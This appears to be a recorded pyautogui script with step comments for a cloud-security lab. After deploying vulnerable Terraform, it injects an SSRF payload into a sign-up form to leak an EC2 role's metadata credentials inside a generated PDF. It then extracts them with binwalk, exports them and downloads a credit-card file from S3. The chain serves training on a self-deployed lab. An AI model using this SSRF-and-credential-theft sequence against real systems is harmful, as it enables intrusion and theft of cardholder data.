
# Review aws_ami.tf, resources.tf, iam_policy.tf and s3_bucket.tf in the EC2 compromise_ec2 folder.
pyautogui.click(144, 528)

pyautogui.click(199, 680)

pyautogui.click(537, 161)

pyautogui.click(193, 556)

pyautogui.click(193, 743)

pyautogui.click(189, 744)

# Highlight the creditcardnumbers upload and private ACL in s3_bucket.tf, then view another lab Terraform file.
pyautogui.doubleClick(776, 428)

pyautogui.doubleClick(718, 248)

pyautogui.moveTo(804, 262)

pyautogui.moveTo(792, 378)

pyautogui.click(187, 775)

pyautogui.moveTo(625, 444)

pyautogui.moveTo(826, 579)

# Run terraform apply in the compromise_ec2 terminal to deploy the lab.
pyautogui.write('terraform ap')

pyautogui.moveTo(308, 717)

# Go to the account sign-up form from the login page.
pyautogui.click(556, 513)

# Fill the sign-up fields and complete the Remarks payload link ending in security-credentials/ssrf_role">.
pyautogui.write('Abhay')

pyautogui.moveTo(777, 667)

pyautogui.moveTo(753, 730); pyautogui.dragTo(1082, 729)

pyautogui.click(1085, 731)

pyautogui.write('ssrf_role">')

pyautogui.doubleClick(1003, 733)

pyautogui.doubleClick(1177, 732)

pyautogui.click(1098, 731)

pyautogui.moveTo(942, 770)

# Correct the credentials URL to the ssrf_role role name and submit the sign-up form.
pyautogui.moveTo(704, 729); pyautogui.dragTo(1226, 730)

pyautogui.write('ssrf_role">')

pyautogui.click(507, 794)

# Log in with the new a@b account and generate the customer profile PDF.
pyautogui.write('a@b')

pyautogui.click(497, 574)

pyautogui.click(964, 168)

pyautogui.click(964, 167)

# Download the generated profile PDF into Downloads and return to the lab IDE tab.
pyautogui.click(158, 43)

pyautogui.click(374, 43)

pyautogui.click(1561, 114)

pyautogui.click(1205, 497)

pyautogui.click(174, 43)

# Upload genpdf_creds.pdf from Downloads into aws-security-essentials and view the uploaded file.
pyautogui.click(198, 497)

pyautogui.rightClick(213, 496)

pyautogui.click(300, 876)

pyautogui.click(1104, 494)

pyautogui.click(213, 496)

pyautogui.click(144, 562)

pyautogui.doubleClick(199, 694)

# Clear the terminal, run apt-get update -y and apt-get install binwalk -y.
pyautogui.write('clear')

pyautogui.write('apt-get')

pyautogui.write('update -y')

pyautogui.write('apt-get inst')

pyautogui.write('all binwalk -')

# Run binwalk -e genpdf_creds.pdf to extract the embedded zlib streams.
pyautogui.write('binwalk')

pyautogui.write('-e genpdf_creds.pdf')

pyautogui.press('Enter')

pyautogui.click(248, 531)

pyautogui.doubleClick(160, 562)

pyautogui.click(174, 593)

pyautogui.click(173, 594)

pyautogui.moveTo(897, 740)

pyautogui.click(157, 623)

pyautogui.click(175, 656)

pyautogui.click(158, 688)

pyautogui.moveTo(885, 339)

pyautogui.doubleClick(871, 300)

pyautogui.doubleClick(657, 302)

pyautogui.moveTo(938, 298)

# Start a new terminal and export AWS_ACCESS_KEY_ID, AWS_SECRET_ACCESS_KEY and AWS_SESSION_TOKEN from the 294E credentials.
pyautogui.click(448, 117)

pyautogui.click(497, 158)


pyautogui.write('export')


# Clear the terminal output after exporting the stolen credentials.
pyautogui.write('cle')

pyautogui.press('Enter')

# Run aws sts get-caller-identity to confirm the ssrf_role, then begin the aws s3 ls bucket listing.
pyautogui.write('ws sts get-caller')

pyautogui.write('-identity')

pyautogui.press('Enter')

pyautogui.press('Enter')

pyautogui.moveTo(926, 426)

pyautogui.write('aws s3 ls')

# List the zahg0j77s8-ssrf bucket contents with aws s3 ls s3://zahg0j77s8-ssrf, revealing creditcardnumbers.txt.
pyautogui.doubleClick(753, 520)

pyautogui.write('aws')

pyautogui.write('s3 ls')

pyautogui.write('s3://zahg0j77s8-ssrf')

pyautogui.moveTo(481, 761)

pyautogui.click(175, 594)

pyautogui.click(164, 780)

# Download s3://zahg0j77s8-ssrf/creditcardnumbers.txt to a local creditcards file with aws s3 cp.
pyautogui.write('aws s3 cp')

pyautogui.moveTo(994, 627)

pyautogui.write('s3://zahg0j77s8-ssrf/')

pyautogui.write('creditcardnumbers.txt')

pyautogui.write('creditcar')

pyautogui.press('Enter')

# Show creditcards.txt in the editor with its seven stolen card numbers.
pyautogui.click(568, 197)
